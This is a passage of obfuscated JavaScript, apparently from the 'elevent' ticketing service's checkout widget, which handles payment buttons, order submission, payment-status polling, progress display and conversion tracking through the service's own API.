z(){if(k<=0){if(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+"ard")&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-save"+_0x34c6("0x48e")+_0x34c6("0x269"))[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"),document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"vent-new-"+_0x34c6("0x687")+"d")&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-n"+_0x34c6("0x4ed")+_0x34c6("0x687")+"d").style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none"),document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"oun"+_0x34c6("0x3d0"))&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tsByCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ppl"+_0x34c6("0x4b5")+"ift"+_0x34c6("0x22a")+_0x34c6("0x4a7")+"btn"))for(var x=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x545")+"y-g"+_0x34c6("0x11d")+"-ca"+_0x34c6("0x4a7")+_0x34c6("0x4d1")),c=0;c<x[_0x34c6("0x64e")+"gth"];c++)x[_0x34c6("0x44b")+"abled"]=!0;document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x96")+"o-paym"+_0x34c6("0x63b")+_0x34c6("0x335")+"g")&&(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"vent-no-p"+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0x335")+"g").style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0x225")+_0x34c6("0x14b")+_0x34c6("0x69d")+"tn")&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+"it-pay"+_0x34c6("0x14b")+"t-btn")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-s"+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0x242")+_0x34c6("0x72")+_0x34c6("0x4d1"))&&(document[_0x34c6("0x520")+"ElementById"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0x242")+_0x34c6("0x72")+"btn")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck")}else{if(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+"ard-chk")&&0<document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("eleven"+_0x34c6("0x253")+_0x34c6("0x3d4")+"d-c"+_0x34c6("0x269")+"-chk")[_0x34c6("0x6bf")+"ue"][_0x34c6("0x64e")+_0x34c6("0x2c2")]&&document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269"))?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("elevent-s"+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck":document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x96")+_0x34c6("0x4ed")+_0x34c6("0x687")+"d")&&(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x96")+_0x34c6("0x4ed")+_0x34c6("0x687")+"d")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0"))&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+"ass"+_0x34c6("0x9e")+"e"]("eleven"+_0x34c6("0x3fc")+_0x34c6("0x545")+_0x34c6("0x4b5")+"ift"+_0x34c6("0x22a")+_0x34c6("0x4a7")+_0x34c6("0x4d1")))for(x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ppl"+_0x34c6("0x4b5")+_0x34c6("0x11d")+_0x34c6("0x22a")+"rd-"+_0x34c6("0x4d1")),c=0;c<x[_0x34c6("0x64e")+"gth"];c++)x[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1;document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x96")+_0x34c6("0x48")+"aym"+_0x34c6("0x63b")+_0x34c6("0x335")+"g")&&(document["getElemen"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x96")+_0x34c6("0x48")+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0x335")+"g")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]="none"),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0x225")+"men"+_0x34c6("0x69d")+"tn")&&(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+"it-"+_0x34c6("0x225")+_0x34c6("0x14b")+_0x34c6("0x69d")+"tn")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"),document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"ubm"+_0x34c6("0x532")+_0x34c6("0x242")+_0x34c6("0x72")+_0x34c6("0x4d1"))&&(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+_0x34c6("0x532")+_0x34c6("0x242")+"er-"+_0x34c6("0x4d1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none")}}function H(e){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x384")+_0x34c6("0x2d9")+"it"),data:e,headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()}).then(function(x){var c,_=x[_0x34c6("0x1d2")+"a"];0===_["Res"+_0x34c6("0x663")]?(y=_[_0x34c6("0x554")+_0x34c6("0x3c5")+"y"],w=_[_0x34c6("0x298")+"r"],c=_,x=e[_0x34c6("0x422")+_0x34c6("0x14b")+"tMe"+_0x34c6("0x1e3")+"d"],axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x5e3")+_0x34c6("0x7f")+_0x34c6("0x35e")+_0x34c6("0x333")+_0x34c6("0x10c")+_0x34c6("0x4d3")+_0x34c6("0x32b")),data:{c:c[_0x34c6("0x6e")+_0x34c6("0x690")+"Tas"+_0x34c6("0x4a6")],p:x,vc:g},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+"ders"]()})[_0x34c6("0x3ef")+"n"](function(x){M(x[_0x34c6("0x1d2")+"a"]),console[_0x34c6("0x684")](x[_0x34c6("0x1d2")+"a"]),g++,console[_0x34c6("0x684")](g),x=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x1e7")+"-lo"+_0x34c6("0x60f")+_0x34c6("0x458")).value,setTimeout(function e(x,t){function c(){axios({method:"post",url:ELEVENT_API_URL+(_0x34c6("0x300")+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0x5c5")+_0x34c6("0x703")+"s"),data:{c:t[_0x34c6("0x6e")+_0x34c6("0x690")+"TaskId"],p:t[_0x34c6("0x422")+"men"+_0x34c6("0x238")+_0x34c6("0x17c")+"d"]},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){5===parseInt(x[_0x34c6("0x1d2")+"a"].Id)?(n(26,2),setTimeout(i,1400)):6===parseInt(x[_0x34c6("0x1d2")+"a"].Id)?null!=x[_0x34c6("0x1d2")+"a"][_0x34c6("0x9e")+"e"]&&0<x[_0x34c6("0x1d2")+"a"][_0x34c6("0x9e")+"e"]["len"+_0x34c6("0x2c2")]?(q(),M(d),setTimeout(function(){D(null,[x.data.Name]),j()},500)):(q(),M(d),setTimeout(function(){D(null,["You"+_0x34c6("0x3fe")+"aym"+_0x34c6("0x63b")+" me"+_0x34c6("0x1e3")+_0x34c6("0x549")+"ail"+_0x34c6("0x91")+_0x34c6("0x51f")+_0x34c6("0x617")+_0x34c6("0x203")+_0x34c6("0x243")+"Please"+_0x34c6("0x67a")+_0x34c6("0xcb")+_0x34c6("0x227")+_0x34c6("0xc")+_0x34c6("0x6ef")+_0x34c6("0x3e7")+_0x34c6("0x383")+_0x34c6("0x63b")+" me"+_0x34c6("0x1e3")+"d."]),j()},500)):setTimeout(c,1400)}).catch(function(x){elevent.tools[_0x34c6("0x6ae")+"or"](x)})}var _=0,n=function(x,c){_+=x,x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x10c")+_0x34c6("0x4d3")+_0x34c6("0x32b")+_0x34c6("0x439")+_0x34c6("0x6b4")+_0x34c6("0x4d3")),Velocity(x,{width:_+"%"},{duration:c<4?250:1400,easing:_0x34c6("0x632")+_0x34c6("0x171"),specialEasing:{width:_0x34c6("0x632")+"ear"},complete:function(){setTimeout(function(){switch(c){case 1:document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("step-one")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x69d")+_0x34c6("0x638")+"ucc"+_0x34c6("0x4d3")),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ste"+_0x34c6("0x5f7")+"ne")[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")]["rem"+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+"g-p"+_0x34c6("0x577")+_0x34c6("0x329"));break;case 2:document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x1f2")+_0x34c6("0x500")+"wo")[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+"g-s"+_0x34c6("0x65e")+_0x34c6("0x4d3")),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x1f2")+_0x34c6("0x500")+"wo")["cla"+_0x34c6("0xbe")+_0x34c6("0x237")]["rem"+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-b"+_0x34c6("0x6ba")+_0x34c6("0x577")+_0x34c6("0x329"));break;case 3:document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x1f2")+_0x34c6("0x500")+"hree")[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+"vent-b"+_0x34c6("0x638")+_0x34c6("0x65e")+_0x34c6("0x4d3")),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x1f2")+_0x34c6("0x500")+_0x34c6("0x62d")+"e")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+_0x34c6("0x196")]("ele"+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x6ba")+_0x34c6("0x577")+_0x34c6("0x329"));break;case 4:_=t,axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("vie"+_0x34c6("0x5e3")+_0x34c6("0x7f")+_0x34c6("0x35e")+"t/c"+_0x34c6("0x5f3")+_0x34c6("0x702"))+"e",data:{s:y,b:f,c:_[_0x34c6("0x6e")+"mitTaskId"],cr:C,sa:null==elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()?"":elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+"ders"]()})[_0x34c6("0x3ef")+"n"](function(x){var c;M(x[_0x34c6("0x1d2")+"a"]),null!=f[_0x34c6("0x574")+_0x34c6("0x55d")+"rd"]&&0<f[_0x34c6("0x574")+_0x34c6("0x55d")+"rd"][_0x34c6("0x64e")+_0x34c6("0x2c2")]&&null!=w&&((c=elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x296")+"r"]())[_0x34c6("0x290")+"stN"+_0x34c6("0x688")]=f[_0x34c6("0x290")+_0x34c6("0x80")+"ame"],c[_0x34c6("0x407")+_0x34c6("0x654")+"me"]=f.LastName,c[_0x34c6("0x404")+_0x34c6("0x4e4")+_0x34c6("0x18d")+_0x34c6("0x4d3")]=f.Email,c.Key=w,elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x166")+_0x34c6("0x16f")](c)),f={},E=[],C=[],w=null,g++,document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"tep"+_0x34c6("0x3b3")+"cat"+_0x34c6("0x458"))&&(c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+"tep"+_0x34c6("0x3b3")+_0x34c6("0x60f")+_0x34c6("0x458"))[_0x34c6("0x6bf")+"ue"],setTimeout(e(parseInt(c),_),200)),elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x494")+_0x34c6("0x31")+_0x34c6("0x1e5")+"nt"]&&null!=a[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]&&elevent[_0x34c6("0x56d")+"gets"][_0x34c6("0x494")+_0x34c6("0x31")+_0x34c6("0x1e5")+"nt"][_0x34c6("0x27")+_0x34c6("0x656")](),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x20c")+_0x34c6("0x215")+"cti"+_0x34c6("0x637")+_0x34c6("0x5f3")+_0x34c6("0x702")+"e"]&&setTimeout(function(){document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x2c6")+"ers"+_0x34c6("0x458")+_0x34c6("0x3af")+_0x34c6("0x48c")+_0x34c6("0x32b"))&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x20c")+"nsa"+_0x34c6("0xc5")+_0x34c6("0x637")+_0x34c6("0x5f3")+_0x34c6("0x702")+"e"](JSON[_0x34c6("0x17f")+"se"](document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-conversion"+_0x34c6("0x3af")+"ack"+_0x34c6("0x32b"))[_0x34c6("0x6bf")+"ue"]))},250)})}var _},500)}})},i=function(){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("t/C"+_0x34c6("0x183")+_0x34c6("0x43d")+_0x34c6("0x24")+_0x34c6("0x211")),data:{c:t[_0x34c6("0x6e")+_0x34c6("0x690")+_0x34c6("0x1bd")+_0x34c6("0x4a6")],p:t[_0x34c6("0x422")+_0x34c6("0x14b")+_0x34c6("0x238")+_0x34c6("0x17c")+"d"]},headers:elevent[_0x34c6("0x36d")+"ls"]["hea"+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){5===x[_0x34c6("0x1d2")+"a"]?(n(26,3),setTimeout(function(){n(26,4)},750)):6===x[_0x34c6("0x1d2")+"a"]?(q(),M(d),setTimeout(function(){D(null,[_0x34c6("0xd7")+_0x34c6("0x41d")+_0x34c6("0x433")+_0x34c6("0x509")+_0x34c6("0x699")+"r h"+_0x34c6("0x5f2")+_0x34c6("0x63c")+_0x34c6("0xd")+_0x34c6("0x351")+_0x34c6("0x53d")+"r c"+_0x34c6("0x3ee")+_0x34c6("0xcb")+_0x34c6("0x687")+_0x34c6("0x42e")+"as not charg"+_0x34c6("0x91")+"and"+_0x34c6("0x16b")+_0x34c6("0xf9")+_0x34c6("0xa")+"s i"+_0x34c6("0x66a")+_0x34c6("0x149")+_0x34c6("0x1b7")+_0x34c6("0x401")+_0x34c6("0x32b")+_0x34c6("0x226")+_0x34c6("0x283")+_0x34c6("0x82")+" st"+_0x34c6("0xa1")+_0x34c6("0x136")+_0x34c6("0xf1")+"abl"+_0x34c6("0x6e1")+"Ple"+_0x34c6("0x2f3")+_0x34c6("0x508")+_0x34c6("0x669")+_0x34c6("0x149")+_0x34c6("0x508")+"ans"+_0x34c6("0x68c")+_0x34c6("0x458")+_0x34c6("0x5d")+_0x34c6("0x252")+_0x34c6("0x181")+" a "+_0x34c6("0x274")+" mi"+_0x34c6("0x32a")+_0x34c6("0x1ae")]),j()},500)):setTimeout(i,1400)}).catch(function(x){console.error(_0x34c6("0x471")+_0x34c6("0x14f")+_0x34c6("0x586")+_0x34c6("0x365")+"et: "+x)})};console[_0x34c6("0x684")](x),0===x?(n(25,1),setTimeout(c,1400)):1===x?(_=26,document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-process"+_0x34c6("0x32b")+_0x34c6("0x439")+_0x34c6("0x6b4")+_0x34c6("0x4d3"))[_0x34c6("0x103")+"le"][_0x34c6("0x56d")+"th"]=_0x34c6("0xee"),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x1f2")+_0x34c6("0x5f7")+"ne")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+"vent-b"+_0x34c6("0x638")+_0x34c6("0x65e")+"ess"),document.getElementById(_0x34c6("0x1f2")+_0x34c6("0x5f7")+"ne")[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")]["rem"+_0x34c6("0x196")](_0x34c6("0x24c")+"ven"+_0x34c6("0x69d")+_0x34c6("0x6ba")+_0x34c6("0x577")+"ary"),setTimeout(c,1400)):(2===x?(_=52,document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x10c")+"ess"+_0x34c6("0x32b")+_0x34c6("0x439")+"ogr"+_0x34c6("0x4d3"))[_0x34c6("0x103")+"le"][_0x34c6("0x56d")+"th"]=_0x34c6("0x533"),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x1f2")+_0x34c6("0x5f7")+"ne")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-b"+_0x34c6("0x638")+_0x34c6("0x65e")+_0x34c6("0x4d3")),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ste"+_0x34c6("0x5f7")+"ne")[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+"ove"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x6ba")+_0x34c6("0x577")+_0x34c6("0x329")),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ste"+_0x34c6("0x500")+"wo")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+"g-s"+_0x34c6("0x65e")+"ess"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x1f2")+_0x34c6("0x500")+"wo")[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")]("ele"+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x6ba")+_0x34c6("0x577")+_0x34c6("0x329"))):(_=78,document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x10c")+"ess"+_0x34c6("0x32b")+_0x34c6("0x439")+_0x34c6("0x6b4")+_0x34c6("0x4d3"))[_0x34c6("0x103")+"le"][_0x34c6("0x56d")+"th"]="78%",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"]("ste"+_0x34c6("0x5f7")+"ne")["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+"g-succ"+_0x34c6("0x4d3")),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ste"+_0x34c6("0x5f7")+"ne")[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")]["rem"+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x6ba")+_0x34c6("0x577")+"ary"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("step-two")["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x638")+_0x34c6("0x65e")+_0x34c6("0x4d3")),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x1f2")+_0x34c6("0x500")+"wo")[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x6ba")+_0x34c6("0x577")+"ary"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x1f2")+_0x34c6("0x500")+"hree")[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")]("eleven"+_0x34c6("0x69d")+_0x34c6("0x638")+"ucc"+_0x34c6("0x4d3")),document["getElemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x1f2")+_0x34c6("0x500")+"hree")[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+"g-p"+_0x34c6("0x577")+"ary")),setTimeout(i,1400))}(parseInt(x),c),200)})):(null!=e["Pay"+_0x34c6("0x14b")+"tMe"+_0x34c6("0x1e3")+"d"]&&null!=e[_0x34c6("0x422")+_0x34c6("0x14b")+"tMe"+_0x34c6("0x1e3")+"d"][_0x34c6("0x29f")+_0x34c6("0x63b")+"Id"]&&U(e["Pay"+_0x34c6("0x14b")+_0x34c6("0x62c")+_0x34c6("0x1e3")+"d"][_0x34c6("0x29f")+"entId"],_0x34c6("0x39b")+_0x34c6("0x520")+" er"+_0x34c6("0x603")+_0x34c6("0x33f")+_0x34c6("0x2d9")+_0x34c6("0xcb")+_0x34c6("0x48a")+_0x34c6("0x215")+_0x34c6("0xc5")+_0x34c6("0x2e2")+_0x34c6("0x6ae")+"or"),document["getElemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+"-pa"+_0x34c6("0x14a")+_0x34c6("0x7e")+_0x34c6("0x196")+_0x34c6("0x650")+"y").style.display=_0x34c6("0x3f9")+"e",1===_[_0x34c6("0x3e0")+_0x34c6("0x663")]?G(null,[_0x34c6("0x53d")+"r b"+_0x34c6("0xa1")+"ing in"+_0x34c6("0x1fd")+"mat"+_0x34c6("0x458")+_0x34c6("0x67a")+_0x34c6("0x3f6")+_0x34c6("0x67f")+_0x34c6("0x6c8")+_0x34c6("0x411")+_0x34c6("0x338")+_0x34c6("0x8b")+_0x34c6("0x326")+_0x34c6("0x2d0")+_0x34c6("0x288")+"ack"+_0x34c6("0x52b")+"d corr"+_0x34c6("0x337")+" it."]):null!=_[_0x34c6("0x35c")+_0x34c6("0x6f2")+_0x34c6("0x4d3")+_0x34c6("0x6f4")]&&0<_[_0x34c6("0x35c")+_0x34c6("0x6f2")+"ess"+_0x34c6("0x6f4")][_0x34c6("0x64e")+_0x34c6("0x2c2")]?G(null,[_[_0x34c6("0x35c")+_0x34c6("0x6f2")+_0x34c6("0x4d3")+_0x34c6("0x6f4")]]):G(null,[_0x34c6("0xd7")+_0x34c6("0x41d")+_0x34c6("0x433")+_0x34c6("0x509")+"rro"+_0x34c6("0x3f")+_0x34c6("0x5f2")+_0x34c6("0x63c")+"ure"+_0x34c6("0x351")+_0x34c6("0x53d")+_0x34c6("0x282")+_0x34c6("0x3ee")+_0x34c6("0xcb")+_0x34c6("0x687")+_0x34c6("0x42e")+_0x34c6("0x5f2")+_0x34c6("0x56b")+_0x34c6("0x1a0")+"arged "+_0x34c6("0x1ab")+_0x34c6("0x16b")+_0x34c6("0xf9")+_0x34c6("0xa")+"s i"+_0x34c6("0x66a")+_0x34c6("0x149")+" 